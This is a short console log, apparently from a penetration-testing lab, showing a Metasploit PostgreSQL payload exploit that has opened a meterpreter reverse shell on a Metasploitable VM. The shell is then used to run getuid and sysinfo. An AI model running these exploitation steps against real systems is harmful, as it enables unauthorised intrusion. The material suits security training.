 meterpreter > sessions -i 1
[*] Backgrounding session 3...
[-] Invalid session identifier: 1
msf6 exploit(linux/postgres/postgres_payload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.150:4444 -> 192.168.1.152:55939 (192.168.1.152)
msf6 exploit(linux/postgres/postgres_payload) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: postgres
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >